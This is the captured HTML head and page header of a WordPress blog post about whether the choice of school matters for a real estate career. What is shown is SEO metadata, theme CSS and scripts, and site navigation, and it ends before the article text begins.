

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/does-it-really-matter-what-school-you-go-to-for-real-estate/
body_size: 15393
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Does It Really Matter What School You Go To For Real Estate? - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2022/07/Does-It-Really-Matter-What-School-You-Go-To-For-Real-Estate.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="The answer to this question depends on your specific goals. If you want to work in a particular location, you may want to consider an in-state college or"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/does-it-really-matter-what-school-you-go-to-for-real-estate/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Does It Really Matter What School You Go To For Real Estate? - Reality 4 Times" />
<meta property="og:description" content="The answer to this question depends on your specific goals. If you want to work in a particular location, you may want to consider an in-state college or" />
<meta property="og:url" content="https://reality4times.co/does-it-really-matter-what-school-you-go-to-for-real-estate/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="Beauty Tips" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2022/07/Does-It-Really-Matter-What-School-You-Go-To-For-Real-Estate.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2022/07/Does-It-Really-Matter-What-School-You-Go-To-For-Real-Estate.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Does It Really Matter What School You Go To For Real Estate?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-31T00:20:44+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Does It Really Matter What School You Go To For Real Estate? - Reality 4 Times" />
<meta name="twitter:description" content="The answer to this question depends on your specific goals. If you want to work in a particular location, you may want to consider an in-state college or" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2022/07/Does-It-Really-Matter-What-School-You-Go-To-For-Real-Estate.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2022/07/Does-It-Really-Matter-What-School-You-Go-To-For-Real-Estate.jpg","url":"https://reality4times.co/wp-content/uploads/2022/07/Does-It-Really-Matter-What-School-You-Go-To-For-Real-Estate.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/does-it-really-matter-what-school-you-go-to-for-real-estate/#webpage","url":"https://reality4times.co/does-it-really-matter-what-school-you-go-to-for-real-estate/","name":"Does It Really Matter What School You Go To For Real Estate? - Reality 4 Times","datePublished":"2022-07-31T00:20:44+06:00","dateModified":"2022-07-31T00:20:44+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2022/07/Does-It-Really-Matter-What-School-You-Go-To-For-Real-Estate.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"Does It Really Matter What School You Go To For Real Estate? - Reality 4 Times","datePublished":"2022-07-31T00:20:44+06:00","dateModified":"2022-07-31T00:20:44+06:00","articleSection":"Beauty Tips, Business, Communication, Culture, Entertainment, Fashion, Home Improvement, Lifestyle, News, Photography, Real Estate","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"The answer to this question depends on your specific goals. If you want to work in a particular location, you may want to consider an in-state college or","name":"Does It Really Matter What School You Go To For Real Estate? - Reality 4 Times","@id":"https://reality4times.co/does-it-really-matter-what-school-you-go-to-for-real-estate/#richSnippet","isPartOf":{"@id":"https://reality4times.co/does-it-really-matter-what-school-you-go-to-for-real-estate/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2022/07/Does-It-Really-Matter-What-School-You-Go-To-For-Real-Estate.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/does-it-really-matter-what-school-you-go-to-for-real-estate/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Does It Really Matter What School You Go To For Real Estate? Comments Feed" href="https://reality4times.co/does-it-really-matter-what-school-you-go-to-for-real-estate/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fdoes-it-really-matter-what-school-you-go-to-for-real-estate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fdoes-it-really-matter-what-school-you-go-to-for-real-estate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/7490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=7490' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-7490 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-10 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/beauty-tips/"><span>Beauty Tips</span></a></span><span class="delim">&raquo;</span><span class="current">Does It Really Matter What School You Go To For Real Estate?</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/beauty-tips/" class="category term-color-10" rel="category">Beauty Tips</a>
					</span>
